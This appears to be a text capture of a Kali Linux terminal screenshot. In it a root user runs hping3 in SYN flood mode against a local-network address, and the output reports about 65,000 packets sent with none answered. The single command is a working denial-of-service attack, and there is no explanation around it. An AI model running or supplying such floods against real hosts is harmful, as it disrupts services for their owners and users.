 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─#
sudo hping3 -S --flood -V 192.168.1.16
using eth0, addr: 192.168.1.11, MTU: 1500
HPING 192.168.1.16 (eth0 192.168.1.16): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.16 hping statistic ---
65532 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Home
┌──(root㉿kali)-[/home/kali]
└─#